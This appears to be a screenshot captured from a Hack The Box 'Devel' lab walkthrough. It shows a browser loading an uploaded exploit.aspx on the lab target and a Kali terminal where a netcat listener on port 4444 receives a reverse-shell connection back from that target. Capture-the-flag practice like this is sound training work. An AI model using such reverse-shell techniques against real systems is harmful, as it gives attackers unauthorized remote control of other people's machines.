 Mozilla Firefox
10.129.164.33/exploit.aspx × +
10.129.164.33/exploit.aspx
3
kali@kali: ~/htb/Devel
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/htb/Devel × kali@kali: ~/htb/Devel ×
┌──(kali㉿kali)-[~/htb/Devel]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.129.164.33: inverse host lookup failed: Unknown host
connect to [10.10.14.32] from (UNKNOWN) [10.129.164.33] 49162
id
┌──(kali㉿kali)-[~/htb/Devel]
└─$